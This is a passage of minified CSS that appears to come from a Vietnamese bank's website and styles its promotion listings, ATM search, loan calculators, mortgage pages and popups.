#d7d7d7;clear:both}.vib-v2-content-about-detail a span{color:#0066b3!important}.vib-v2-content-about-detail a:hover span,.vib-v2-table-promotion-detail a:hover span{color:#f7941d!important}.vib-v2-content-about-detail img{max-width:100%;margin-bottom:20px;height:auto}.vib-v2-content-about-detail p{margin-bottom:20px;font-size:16px}.vib-v2-back-box .vib-v2-back-brand-car{padding-bottom:0;display:inline-block}.vib-v2-leader-detail .vib-v2-txt-manager{vertical-align:top;width:680px}.vib-v2-leader-detail .vib-v2-name-leader{font-size:26px}.vib-v2-leader-detail .vib-v2-other-detail-leader{font-size:18px;color:#333}.back-leader{height:30px;transform:rotate(180deg);position:absolute;left:-30px}.next-leader{height:30px;position:absolute;right:-30px}.vib-v2-box-development-about{width:275px}.vib-v2-title-development-about li{float:left;margin-right:30px;list-style:none;color:#bcbcbc;font-size:10px;vertical-align:text-top;line-height:8px}.line_development{width:2px;height:15px;background:#797979;display:block}.vib-v2-title-development-about h4{margin:0 0 10px;font-size:18px}.vib-v2-body-development-about{padding:15px;margin-top:20px}.vib-v2-txt-box-development{background:#e4e4e4;padding:15px;border-radius:0 0 5px 5px}.vib-v2-txt-box-development h5{margin:0 0 15px;border-bottom:1px solid #d7d7d7;font-size:16px;padding-bottom:15px;padding-top:10px;font-weight:600}.vib-v2-content-development .bx-viewport{height:auto!important}.vib-v2-box-book-time-call{margin-top:30px;border-bottom:1px solid #d7d7d7;padding-bottom:30px}.vib-v2-box-book-time-call label{font-size:20px}.vib-v2-time-start-work p{color:#5e5e5e;margin-bottom:0}.vib-v2-time-start-work{margin-top:30px;font-size:16px}.note-booktime{font-size:16px;color:#5e5e5e;margin-bottom:0;padding-left:35px}.note-booktime span{font-size:20px;color:#f47920}.more_detail_development,.more_detail_development02{text-decoration:underline;color:#0066b3;font-size:16px;cursor:pointer;display:inline-block;margin-top:20px}.vib-v2-body-development-detail{max-height:424px;min-height:424px;overflow:hidden}.vib-v2-txt-box-development.active .vib-v2-body-development-detail{max-height:none;overflow:visible}.vib-v2-box-about-detail-development span:hover{color:#f47920}.vib-v2-content-development .bx-controls-direction .bx-prev{height:30px;width:30px;background:url(/static/theme/vs2018/images/arrow_development.png) 0 0/100% 100% no-repeat;display:inline-block;float:left;transform:rotate(180deg)}.vib-v2-content-development .bx-controls-direction .bx-next{height:30px;width:30px;background:url(/static/theme/vs2018/images/arrow_development.png) 0 0/100% 100% no-repeat;display:inline-block;float:right}.vib-v2-content-development .bx-controls{position:absolute;width:100%;top:27px;left:0}.btn-search-atm,.vib-v2-content-search-promotion .vib-v2-button-search-doitac{float:right;width:67px}.vib-v2-section-form-nav-step li span p{display:inline-block;margin-bottom:0}.vib-v2-img-leader img{height:170px}.btn-search-atm{background:#fc3;display:block;text-align:center;height:62px;line-height:62px;border-radius:0 5px 5px 0}.input-search-atm{float:left;width:100%;max-width:268px;height:62px;padding:20px;border:1px solid #ccc;outline:0;font-size:15px;border-right:none;border-radius:5px 0 0 5px}.vib-v2-body-promotion-detail,.vib-v2-box-check-place-atm{border-right:1px solid #d7d7d7}.vib-v2-section-contact-content .input-search-atm{max-width:409px}.vib-v2-box-check-place-atm{display:inline-block;padding-right:30px;margin-right:30px}.vib-v2-box-check-place-atm:last-child{margin-right:0;padding-right:0;border:none}.vib-v2-icon-place-box{width:30px;float:left}.vib-v2-name-place-box h4{font-size:16px;margin:0}.vib-v2-name-place-box p{color:#6b6b6b}.vib-v2-path-place-box p{margin-bottom:0;text-align:right}.vib-v2-box-place-atm{border-top:1px solid #d7d7d7;padding:40px 0}.vib-v2-content-result-atm{height:660px;overflow-y:auto;padding-right:10px}.vib-v2-click-atm-mobile{clear:both;background:#000;color:#fff;height:60px;line-height:60px;position:fixed;width:100%;top:55px!important;z-index:2}.vib-v2-click-atm-mobile span{background:url(/wps/wcm/connect/ef62e37f-3a8c-443a-b633-50117e6ebf1d/search_white.png?MOD=AJPERES) 20px 20px no-repeat;font-size:16px;display:block;padding-left:50px}.vib-v2-header-mobile-result-atm{height:60px;background-color:rgba(255,255,255,.9);position:relative;box-shadow:0 -7px 10px rgba(0,0,0,.1)}.vib-v2-header-mobile-result-atm h4{line-height:60px;margin:0;padding:0 20px}.exit_result-atm{position:absolute;top:20px;right:20px}.vib-v2-line-title-table{padding:10px;background:#e4e4e4;border-bottom:1px solid #c9c9c9;font-weight:700}.vib-v2-tab-box h4{background:#d7d7d7;margin:0;padding:10px 10px 10px 55px;font-size:14px;font-weight:700;position:relative;cursor:pointer;border-top:1px solid #fff}.vib-v2-tab-box h4::before{content:"";background:url(/static/theme/vs2018/images/arrow_tab.png) 0 0/100% no-repeat;width:25px;height:25px;display:block;position:absolute;left:20px;top:8px;transform:rotate(-90deg)}.vib-v2-tab-box.active h4::before{transform:rotate(0)}.promotion-title{color:#0066b3;font-weight:600;display:block}.vib-v2-txt-promotion:hover .promotion-title{color:#f7941d}.vib-v2-txt-promotion b{color:#f7941d;font-weight:400}.sticker-img-promotion{background:url(/static/theme/vs2018/images/sticker_promotion.png) no-repeat;width:152px;height:35px;border-left:4px solid #f7941d;position:absolute;bottom:9px;left:0;line-height:35px;font-size:16px;color:#fff;padding-left:10px;z-index:3}.vib-v2-txt-promotion span{display:-webkit-box;height:44px}.vib-v2-link-more-promotion a.link{font-size:16px;font-weight:700}.modal-backdrop{background-color:rgba(0,0,0,.8)}.vib-v2-desc-atuo-title{font-size:16px;color:#5e5e5e;margin-top:5px}.vib-v2-title-showroom p{margin-top:5px;margin-bottom:0;font-size:18px;color:#515151;font-weight:300}.vib-v2-box-place-map p,.vib-v2-box-place-map span,.vib-v2-error-compare-card{color:#1b1b1b;font-size:16px}.vib-v2-box-place-map{border-bottom:1px solid #d7d7d7;padding:20px 10px;background-image:linear-gradient(rgba(0,0,0,0) 20%,rgba(0,0,0,.08))}.vib-v2-box-place-map:hover{background-image:linear-gradient(rgba(0,0,0,.08) 20%,rgba(0,0,0,0))}.vib-v2-box-place-map.active{background-color:#d7d7d7;background-image:none}.vib-v2-box-place-map p{margin-bottom:5px}.vib-v2-scroll-place-map{height:465px;overflow:auto}.vib-v2-error-compare-card{border:1px solid #d7d7d7;width:280px;height:50px;border-radius:5px;background:#fff;position:absolute;bottom:-68px;left:-50%;line-height:50px}.vib-v2-error-compare-card::before{background:url(/static/theme/vs2018/images/arrow_copare_icon.png);content:"";position:absolute;top:-8px;left:50%;margin-left:-10px;display:block;width:20px;height:8px}.v2018-hot-new{font-weight:800;color:red;text-transform:uppercase;line-height:normal}.vib-v2-active-step{background:url(/static/theme/vs2018/images/check-step-form.png?MOD=AJPERES) 0 0/100% no-repeat;height:25px;width:25px;display:inline-block;vertical-align:bottom;margin-right:5px}.vib-v2-row1-logo-doitac,.vib-v2-row2-txt-doitac{display:table-cell;border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}#popup-chonthemthe .modal-dialog{vertical-align:top;margin-top:0;margin-bottom:120px}.opacity50{opacity:.5;pointer-events:none}.vib-v2-condition ol,.vib-v2-condition ul{margin-left:20px}.body_scroll{overflow:hidden;touch-action:none;-ms-touch-action:none}.vib-v2-main-menu.active{position:fixed;z-index:1002}.body_scroll::-webkit-scrollbar{display:none}.error-otp{color:red;margin-bottom:20px;font-size:16px}.vib-v2-filter-place-used{margin-top:10px;padding-bottom:20px;border-bottom:1px solid #d7d7d7}.vib-v2-header-promotion-detail{background:#0066b3;color:#fff;line-height:60px;border-radius:5px 5px 0 0;font-size:18px}.vib-v2-header-promotion-detail .vib-v2-row1-logo-doitac{border-radius:5px 0 0;border:none;padding:0}.vib-v2-header-promotion-detail .vib-v2-row2-txt-doitac{padding:0 0 0 30px;border:none;border-left:1px solid #fff;line-height:60px;font-size:18px}.vib-v2-row1-logo-doitac{text-align:center;width:188px;vertical-align:middle}.vib-v2-row2-txt-doitac{padding:30px;font-size:16px;line-height:normal}.vib-v2-detail-place-auto h4{margin:0;line-height:normal;background:url(/static/theme/vs2018/images/icon_place_auto.png) 17px 14px no-repeat;padding:15px 15px 15px 70px}.vib-v2-detail-place-auto h4 span{font-size:14px;color:#868686;display:block}.vib-v2-search-auto-doitac{display:inline-block;border:1px solid #0066b3;border-radius:5px;line-height:43px;width:193px;text-align:center;font-size:16px;margin:40px 0;color:#0066b3}.vib-v2-search-auto-doitac img{height:28px}.update_time-auto{text-align:left;margin-top:5px;color:#6b6b6b}#vib2018-login-popup-ib-business,#vib2018-login-popup-ib-personal{width:100%;height:390px}.vib-v2-error-input-flow-card{color:#fe6c83;margin-top:5px;font-size:12px}.info-marker p,.tooltip-show p,.vib-v2-note-flow-card{margin-top:10px;font-size:14px}.vib-v2-note-flow-card{color:#c9c9c9}#popup-loan-detail .vib-v2-body-deposit{padding:60px 20px 40px}.info-marker{padding:20px;margin-top:0!important}.tooltip-show p{padding:0 15px}.info-marker p{line-height:normal;color:#6b6b6b;margin-bottom:0}.info-marker a,.info-marker p:first-child{font-weight:600;margin-bottom:10px;color:#1b1b1b}.info-marker p:first-child{font-size:16px}.info-marker a{font-size:16px;display:block}.gm-style img.avt-branch{max-width:100%!important}.gm-style .gm-style-iw{width:350px!important;left:0!important;top:0!important}.gm-style .gm-style-iw>div{max-width:350px!important;overflow:hidden}.vib-v2-img-detail-mortgage{margin:40px 0}.vib-v2-popup-noti-error{text-align:center;padding:60px 40px}div.ui-datepicker{z-index:999999!important}.form-choose-product-err{color:red;margin:40px;font-size:16px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content p,.bx-wrapper .bx-loading,.vib-v2-box-card-header-credit.active .credit_img,.vib-v2-result-calculation{display:none}.vib-v2-table-promotion-detail a span{color:#0066b3!important;text-decoration:underline}#popup-show-video .popup-exit{width:45px;top:1px;right:1px}.modal{z-index:99999}.modal-backdrop{z-index:9888}.vib-v2-myplace-input{background:url(/wps/wcm/connect/69897509-4984-4c6b-8f51-0c7f4c35343b/place_icon_atm.png?MOD=AJPERES) 14px 14px no-repeat #f2f2f2;border-radius:5px;width:100%;padding:15px 15px 15px 45px;border:none}.vib-v2-more-branch a{background:#f2f2f2;line-height:60px;padding-left:40px;display:block;border-top:1px solid #d7d7d7}.vib-v2-line-result-calculation{background:#e4e4e4;padding:30px;position:relative;border-top:1px solid #ccc}.vib-v2-note-result-calculation{background:#e4e4e4;padding:20px 30px;color:#5e5e5e;margin-top:60px;display:none}.vib-v2-title-result-calc{font-size:26px;margin-bottom:40px}.line-v2-row-result-calc{font-size:16px;color:#5e5e5e;line-height:16px;margin-bottom:20px}.vib-v2-price-result-calc{font-size:26px;color:#5e5e5e;font-weight:300}.vib-v2-price-result-calc span{display:block;font-weight:400;color:#1b1b1b;margin-top:5px}.select-year-upl-detail span,.vib-v2-header-loan-upl-detail li.active{color:#0066b3;font-size:18px}.btn-result-register .vib-v2-btn-dk01{max-width:200px;display:inline-block}.link-detail-result-register{text-align:right;margin-top:20px}.vib-v2-exit-result-calculation{position:absolute;right:30px;top:30px;cursor:pointer}.arrow-left-upl,.arrow-right-upl{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;top:14px;left:50%;margin-left:-4px;position:absolute}.arrow-left-upl{border-right:7px solid #1b1b1b}.arrow-right-upl{border-left:7px solid #1b1b1b}.vib-v2-section-loan-upl-detail{margin-top:40px;margin-bottom:60px}.vib-v2-header-loan-upl-detail{margin-top:30px;line-height:50px}.vib-v2-header-loan-upl-detail li{list-style:none;display:inline-block;padding-right:20px;position:relative;font-size:16px;cursor:pointer}.vib-v2-header-loan-upl-detail li:last-child{padding-right:0}.vib-v2-header-loan-upl-detail li::before{content:"";display:block;position:absolute;right:30px}.select-year-upl-detail span{float:left;line-height:50px}.number-year-upl-detail{float:left;width:50px;text-align:center;color:#fff;line-height:50px;height:50px;background:#0066b3;border-radius:5px;margin-left:10px;font-size:18px}.left-arrow-year-upl,.right-arrow-year-upl{height:40px;width:100px;cursor:pointer;float:left;position:relative}.arrow-select-year-upl-detail{display:inline-block;vertical-align:middle;margin-left:20px}.left-arrow-year-upl{border-radius:5px 0 0 5px;border:1px solid #d7d7d7}.right-arrow-year-upl{border-radius:0 5px 5px 0;border:1px solid #d7d7d7;border-left:none}.vib-v2-body-detail-upl-detail .vib-v2-note-line-box-table-deposit{padding:20px 30px}.vib-v2-line-form-table-detail{border-top:1px solid #d7d7d7;padding:15px 0;font-size:16px}.vib-v2-form-table-detail-send-money{max-width:530px;margin:60px auto 0}.vib-v2-left-form-table-detail{float:left;width:25%;font-weight:400;color:#434343;text-align:left}.vib-v2-right-form-table-detail{float:left;width:75%;text-align:right}.percent_word{background:url(/static/theme/vs2018/images/sticker_world_new.png) no-repeat;color:#fff;font-weight:700;font-size:16px;padding-left:20px;line-height:53px;position:absolute;left:0;bottom:0;width:108px;height:55px}.close-popup-new .icon-popup-exit{margin-right:0;margin-top:2px}.vib-v2-popup-check-compare h3{font-size:26px;padding-top:40px;padding-bottom:30px}.vib-v2-form-box-thank-text-thanks-book{text-align:center;font-size:20px;line-height:normal;margin-top:20px}.vib-v2-note-table-expression{font-size:16px;width:100%;max-width:1147px;margin:20px auto 0;color:#6b6b6b}.clearfix{clear:both;height:0}#compare-box-use .vib-v2-header-slider-clone{border-top:0 solid #314251;background:#fff;box-shadow:rgba(134,134,134,.2) 0 10px 10px;height:120px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3{font-size:24px;margin:12px 0;display:block}#compare-box-use .vib-v2-header-slider-clone a.vib-v2-btn-dk01::before{background-color:#1b1b1b}.vib-v2-box-card-header-credit a{height:60px;position:relative;top:10px;line-height:40px;display:block}#intro-popup .modal-content .intro .btns-group{-webkit-box-flex:0!important;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none!important;flex-grow:0!important;flex-basis:auto!important}@media only screen and (min-width:1000px){.spa_s u[onclick]:hover,.uploaded_file>label:hover,.vib-v2-box-card-header-credit:not(.active) a:hover>p,.vib-v2-chose-card-other:hover,.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover,a.new-style-link:hover,a:hover{color:var(--color-dard-orange)}.link-detail-row3 a:hover,.vib-v2-right-condition a.more_txt_benefit:hover,.vib-v2-right-condition a.new-style-link:hover{color:var(--color-dard-orange)!important}.vib-v2-box-body-find-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-body-find-card{margin-bottom:50px;border-radius:5px}.vib-v2-box-body-find-card-last-child .bx-viewport,.vib-v2-table-deposit-compare .vib-v2-line-box-table-deposit:last-child{border-radius:0 0 5px 5px}.vib-v2-box-card-content:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.icon_store_android:hover,.icon_store_ios:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.left-arrow-year-upl::before,.right-arrow-year-upl::before{width:24px;height:24px;right:13px;top:4px;display:inline-block;position:absolute;cursor:pointer;content:""}.vib-v2-button-search-doitac a:hover::before{opacity:1}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit_white) center center no-repeat}.back-detail-mortgage:hover::before,.vib-v2-back-brand-car:hover::before,.vib-v2-prev-step:hover::before{background:var(--icon-Angle_right_orange) center center no-repeat;transform:rotate(180deg);background-size:20px}.left-arrow-year-upl:hover::before,.right-arrow-year-upl:hover::before{background:var(--icon-Angle_right_orange) center center no-repeat}.left-arrow-year-upl:hover,.right-arrow-year-upl:hover{background:0 0!important;transition:.5s}.left-arrow-year-upl::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;transform:rotate(180deg)}.right-arrow-year-upl::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px}.left-arrow-year-upl:hover::before{transform:rotate(180deg)}#compare-box-use .vib-v2-footer-compare-card,.box-card-header-credit-other .vib-v2-box-card-header-credit.active:after,.bx-pager-showroom,.close-popup-mobile,.hidden_pc,.img-content-flow p,.left-arrow-year-upl .arrow-left-upl,.right-arrow-year-upl .arrow-right-upl,.vib-v2-appcept-vib-value,.vib-v2-banner-debit-mobile,.vib-v2-box-body-find-card .bx-wrapper .bx-pager,.vib-v2-btn-search-auto-doitac,.vib-v2-check-box-mobile .magic-checkbox+label:before,.vib-v2-chose-card-mobile,.vib-v2-chose-link-mobile,.vib-v2-click-atm-mobile,.vib-v2-content-box-popup h3,.vib-v2-content-box-popup li a img,.vib-v2-content-box-popup li:first-child:before,.vib-v2-exit-atm,.vib-v2-header-box-table-expression span,.vib-v2-header-mobile-result-atm,.vib-v2-header-scroll .tel_top_home,.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-hidden-people-about-box h4,.vib-v2-link-compare-deposit,.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active .vib-v2-txt-box-chose-card-form p::after,.vib-v2-list-other-card-home .popup-exit,.vib-v2-mobile-bg-about,.vib-v2-search-auto-doitac,.vib-v2-seemore-table-expression .vib-v2-line-box-table-expression,.vib-v2-seemore-table-expression.active .vib-v2-link-seemore-expression,.vib-v2-selectbox-list-header,.vib-v2-slider-img-car .bx-wrapper .bx-pager,.vib-v2-title-mobile-compare,.vib-v2-title-popup-search,.vib-v2-title_list_other_card,.vib-v2-txt-other-pc img:nth-child(2),.vib-v2-txt-other-pc.active img:first-child{display:none}.thanks-content-other{padding-bottom:0!important}.hidden-doitac-desktop,.vib-v2-popup-link-store-mobile{display:none!important}.vib-v2-popup-check-compare{box-shadow:2px 2px 10px rgba(0,0,0,.149019607843137);background:#fff;width:303px;height:238px;position:absolute;left:-303px;top:0;text-align:center;z-index:9}.vib-v2-link-footer-compare{margin-top:70px}.vib-v2-box_card_no_thing,.vib-v2-vehicles-car{padding-top:20px}.vib-v2-img_box_card_no_thing{background-size:100%;width:205px;height:130px;margin:0 auto}.vib-v2-img-footer-compare{background-size:100%;width:73px;height:47px;margin:0 auto}.vib-v2-link_box_card_no_thing{margin-top:85px}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit{height:60px;min-width:155px}.vib-table-condition-left p,.vib-table-condition-right p,.vib-v2-line-content-search:last-child,.vib-v2-news-best{margin-bottom:0}.img-list-banca .vib-v2-news-best{text-align:center;margin-top:10px}.vib-v2-exit-result-calculation .icon-popup-exit,.vib-v2-section-tab-all-banca .vib-v2-box-card-header-credit{margin-right:0}.vib-v2-row1-result-calc,.vib-v2-row2-result-calc{width:40%;float:left}.vib-v2-row3-result-calc{width:20%;float:left}.box-card-row3,.vib-v2-content-loan-upl-detail,.vib-v2-line-txt-car .vib-v2-form-body-input-group-left{position:relative}.vib-v2-body-detail-upl-detail{border:1px solid #d7d7d7;border-radius:5px;overflow:hidden}.vib-v2-header-detail-upl-detail,.vib-v2-showroom .vib-v2-showroom-location{margin-top:40px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services,#quan-ly-the-voi-ung-dung-myvib-b .vib-v2-popup-list-box-services,.box-card-header-credit-other.active .vib-v2-dropdown-credit,.home-header .tel_top_home,.home-header .vib-v2-link-atm-home,.home-header .vib-v2-link-login-home,.home-header .vib-v2-link-search-home,.icon-info-price:hover .vib-v2-tooltip-price,.vib-v2-img-promotion-box a:hover:before,.vib-v2-seemore-table-expression.active .vib-v2-line-box-table-expression{display:block}.vib-v2-call-to-action-fix-top-on-head a.vib-v2-btn-dk01:hover span{color:#fff!important;-webkit-text-fill-color:#fff!important}#vib-v2-box-colum-right-content-promotion,.vib-v2-line-content-search,.vib-v2-slider-leader-detail,.vib-v2-title-list,.viv-v2-title-services{margin-bottom:40px}.vib-v2-box-showroom,.vib-v2-box-txt-card-detail,.vib-v2-btn-card-detail,.vib-v2-img-card-detail{padding:0 15px}.vib-v2-colum-img-card,.vib-v2-colum-txt-card{margin-left:-15px;margin-right:-15px}.vib-left-content-detail .vib-v2-news-best{left:0;top:0;font-size:9px;margin-bottom:0}.vib-v2-section-footer-new-form-02 .vib-v2-form-containt-width{max-width:1024px}.vib-btn-otp a.vib-v2-btn-dk01,.vib-v2-btn-download-app a.vib-v2-btn-dk01,.vib-v2-digital-myvib-download-link-btn .vib-v2-btn-dk01,.vib-v2-section-form-suggest-content-btn a.vib-v2-btn-dk01{margin:0}.vib-v2-box-content-showroom-location-detail,.vib-v2-brand-car,.vib-v2-condition-section,.vib-v2-deposit-tool-calculation,.vib-v2-section-find-car,.vib-v2-table-interest-rate{margin-top:60px}.vib-v2-child-line-item-showroom-location-table:hover{background:#e4e4e4}.vib-v2-box-place-map-doitac{border-top:1px solid #d7d7d7;margin-top:40px}.vib-v2-selecbox-title{float:right;width:350px}.vib-v2-box-filter-auto .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#fff}.vib-v2-filter-auto,.vib-v2-search-promotion{background:#333;padding:20px 0}.vib-v2-box-filter-auto{padding:0 10px;float:left;width:33.33%}.vib-v2-all-card-chose,.vib-v2-droplist-filter{margin:0 -10px}.icon-info-price img{height:21px}.vib-v2-tooltip-price{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;text-align:center;position:absolute;top:42px;right:-10px;width:216px;height:43px;line-height:43px;border-radius:0 0 5px 5px;display:none}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{line-height:normal;padding:10px;width:248px;height:auto}.vib-v2-showroom .vib-v2-selecbox-title{width:300px;margin-top:7px;float:right}.vib-v2-tooltip-price::before{content:"";position:absolute;top:-6px;right:10px;display:block;width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:6px solid rgba(0,0,0,.7)}.icon-info-price{display:block;position:absolute;top:10px;right:10px}.vib-v2-btn-form-shareFB a{margin:0 20px!important;display:inline-block!important}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:first-child{width:198px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(2){width:147px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(3){width:200px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(4){width:213px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(5){width:250px}.vib-v2-popup-have-account-form{padding-left:60px;padding-right:60px}.vib-v2-section-form-containt{padding-bottom:60px}.vib-v2-text-question-form{font-size:26px;font-weight:400;line-height:normal;margin-bottom:40px;margin-top:60px}#divPlace .dropdown-menu>li>a{white-space:normal!important}#divPlace .bootstrap-select.btn-group .dropdown-menu{max-width:210px!important}#divPlace .bootstrap-select.btn-group .dropdown-toggle .filter-option{width:172px}.vib-v2-txt-other-pc.active{margin-top:-8px}.vib-v2-txt-other-pc.active p{color:#0066b3}.vib-v2-txt-other-pc.active img:nth-child(2){display:inline-block;height:60px;width:auto}.row-4-popup .vib-v2-popup-box-services{width:25%;height:230px}.vib-v2-text-banner .vib-v2-fz-title-product{line-height:normal}.vib-v2-map-place-use{margin-top:-20px;margin-bottom:-27px}.vib-v2-header-benefit-auto-table{border-radius:5px 5px 0 0}.vib-v2-back-history{margin-top:20px;display:block}.vib-v2-img-box-community img{height:150px}.vib-v2-content-search-promotion .vib-v2-input-search-doitac,.vib-v2-search-atm{float:left}.vib-v2-content-box-promotion{float:right;width:76%}.vib-v2-box-search-promotion{background:#fff;border-radius:5px;position:relative}.promotion_hightlight .vib-v2-txt-promotion{height:90px;margin-top:20px}.promotion_hightlight .vib-v2-promotion-box,.vib-v2-compare-upl .vib-v2-colum-table-deposit{width:33.33%}.vib-v2-line-title-table{padding-left:80px}.vib-v2-table-tab .vib-v2-header-interest-condition .vib-v2-row1-fix{padding-left:20px}.vib-v2-table-tab .vib-v2-header-interest-condition{font-weight:700}.vib-v2-table-tab .vib-v2-right-intest-condition{float:left;width:65%}.vib-v2-table-tab .vib-v2-row1-fix{float:left;width:35%;padding-left:80px}.vib-v2-name-place-box{float:left;margin-left:10px;width:285px}.vib-v2-path-place-box{float:right;text-align:right}.vib-v2-content-search-atm{float:right;width:545px;padding-right:15px}.vib-v2-map-atm{float:right}.vib-v2-box-search-popup-atm{position:relative;float:right;width:335px}.vib-v2-select-city-popup-atm{float:left;width:180px}.vib-v2-back-box .vib-v2-back-brand-car{display:inline-block;line-height:60px;padding:0 0 0 40px}.vib-v2-back-box .vib-v2-back-brand-car::before{top:22px;left:20px}.vib-v2-back-box:hover .vib-v2-back-brand-car{background:#e4e4e4;color:#0066b3}.vib-v2-section-about-detail .vib-v2-title-promotion-detail,.vib-v2-section-about-detail .vib-v2-title-promotion-detail h1{font-size:22px;margin-top:20px}.vib-v2-box-city-auto .vib-v2-txt-promotion{height:50px}.vib-v2-title-selectbox-classify{float:right;width:360px}.vib-v2-img-promotion-box{height:150px;overflow:hidden;border-radius:5px;position:relative}.vib-v2-img-promotion-box a::before{content:"";background-color:rgba(0,102,179,.3);width:100%;height:100%;position:absolute;top:0;left:0;display:none}.promotion_hightlight .vib-v2-img-promotion-box,.vib-v2-box-content-support a{height:210px}.vib-v2-digital-myvib-interest-item{height:111px}.vib-v2-digital-myvib-interest-item-text{position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-content-ib{width:33.33%;float:left;margin-bottom:30px}#popup-kichhoatthe-credit .vib-v2-popup-box-services{width:25%;min-height:324px}.vib-v2-manager-leader{margin-top:-20px;padding-bottom:60px}.vib-v2-section-tab-about ul{margin:0 auto;width:1147px}.box-list-leader,.vib-v2-promotion-list.liquidation-listing .vib-v2-promotion-box{margin-bottom:60px}.vib-v2-section-tab-about li{list-style:none;width:25%;float:left}.tab_about_investor li{width:20%}.vib-v2-content-box-popup li a,.vib-v2-section-tab-about li a{display:block;line-height:60px}.vib-v2-box-project h4 a,.vib-v2-box-project p,.vib-v2-promotion-box{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.img-support-box img{width:auto;height:75px}.vib-v2-box-project p{-webkit-line-clamp:2}.vib-v2-box-project h4 a{-webkit-line-clamp:1}.vib-v2-line-table-promotion-detail:first-child{border-top:1px dotted #e4e4e4}.vib-v2-table-column-left{width:25%;float:left;font-size:20px;color:#1b1b1b}.vib-v2-section-promotion-detail .vib-v2-table-column-left{font-size:16px;color:#868686}.vib-v2-table-column-right{width:75%;float:left;padding-left:20px;font-size:16px}.vib-v2-promotion-box{padding:0 17px;float:left;width:25%;-webkit-line-clamp:2;margin-bottom:40px;height:225px}#auto-loan-detail .vib-v2-colum-table-deposit{width:20%;padding-right:20px}.vib-v2-link-seemore-expression{background:#fff;height:60px;padding-left:20px;line-height:60px;border-bottom:1px solid #d7d7d7}.vib-v2-link-seemore-expression em{font-style:normal;color:#0066b3;text-decoration:underline;font-size:16px;cursor:pointer}.vib-v2-section-tab-all-about{margin-top:0;box-shadow:none!important;border-bottom:1px solid #d7d7d7}.vib-v2-row1-fix{float:left;width:20%;padding:10px 20px}.vib-v2-right-intest-condition{float:left;width:75%}.vib-v2-body-box-banca .box-card-row1{width:255px}.vib-v2-body-box-banca .box-card-row3{padding-top:0;margin-left:0;margin-bottom:0;position:absolute;right:0;top:0}.btn-dk-banca{position:relative;width:188px;margin-bottom:20px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2{width:170px}.vib-v2-body-box-banca .box-card-all-row2{width:845px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:first-child{width:172px;margin-left:34px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(2){width:191px;margin-left:34px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(3){width:155px;margin-left:34px}.vib-v2-deposit-compare{padding-top:60px;margin-bottom:60px}.vib-v2-deposit-compare .vib-v2-header-compare-box-table .vib-v2-compare-table-deposit{text-align:left}.vib-v2-title-table-deposit{padding-left:30px;float:left;width:20%}.vib-v2-table-deposit-compare{border:1px solid #d7d7d7;border-radius:5px}.vib-v2-right-slider-compare-table{width:80%;float:left}.vib-v2-compare-table-deposit,.vib-v2-left-slide-car{width:50%;float:left}.vib-v2-detail-appartment{border:1px solid #d7d7d7;border-radius:5px;width:370px;position:absolute;right:0;top:0;padding:40px 30px}.vib-v2-detail-appartment h3{margin:0 0 20px;font-size:26px;font-weight:400;line-height:26px}.vib-v2-left-header-mortgage{float:left;width:40%}.vib-v2-right-header-mortgage{float:left;width:60%}.vib-v2-header-project-mortgage{border-bottom:1px solid #d7d7d7;border-top:1px solid #d7d7d7;padding:30px 0}.vib-v2-body-detail-mortgage{padding-right:400px}a.back-detail-mortgage{display:inline-block;color:#000;font-size:16px;margin-top:20px;padding-left:24px;position:relative;line-height:24px}.vib-v2-title-detail-mortgage h2{font-size:36px;margin:60px 0 0;font-weight:400;line-height:36px}.vib-v2-title-detail-mortgage p::before{background:url(/static/theme/vs2018/images/place-icon-morgage.svg) 0 0/100% no-repeat;height:22px;width:17px;position:absolute;content:"";display:block;left:0;top:0}.vib-v2-title-detail-mortgage p{padding-left:25px;font-size:16px;color:#6b6b6b;position:relative;margin-top:10px}a.back-detail-mortgage:hover{color:#f47920}.vib-v2-img-mortgage-detail{background-size:cover;height:380px}.vib-v2-list-project{margin:0 -15px}.vib-v2-box-project{padding:0 15px;float:left;width:25%;margin-top:40px}.vib-v2-box-project h4{margin-top:20px;margin-bottom:0}.vib-v2-box-search-doitac{background:#fff;border-radius:5px}.vib-v2-search-doitac .vib-v2-box-search-doitac{background:0 0}.vib-v2-section-content-search{margin-top:55px}.vib-v2-select-search-doitac .vib-v2-selectbox02{border:none}.input_search_doitac{border:none;border-radius:0;width:100%}.vib-v2-search-promotion .vib-v2-input-search-doitac{width:91%;position:relative;padding-left:30px}.vib-v2-search-promotion 